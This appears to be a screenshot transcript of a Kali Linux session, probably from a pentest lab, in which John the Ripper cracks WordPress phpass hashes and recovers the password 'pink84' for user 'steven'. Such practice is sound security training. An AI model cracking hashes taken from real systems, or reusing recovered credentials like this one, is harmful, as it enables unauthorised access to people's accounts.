 michael@target1: ~
File Actions Edit View Help
root@Kali:~# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  wp_hashes.txt
root@Kali:~# john wp_hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 96 needed for performance.
Warning: Only 79 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:02:41  3/3 0g/s 22197p/s 44385c/s 44385C/s cmonic..cmoets
Session aborted
root@Kali:~# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  wp_hashes.txt
root@Kali:~# nano wp_hashes.txt
root@Kali:~# john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 79 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:00:54  3/3 0g/s 45406p/s 45406c/s 45406C/s catemax..calipoy
0g 0:00:00:55  3/3 0g/s 45434p/s 45434c/s 45434C/s 159a98..153sce
pink84           (steven)
1g 0:00:01:20 DONE 3/3 (2022-03-16 15:51) 0.01245g/s 46074p/s 46074c/s 46074C/s poslus..pingar
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
root@Kali:~#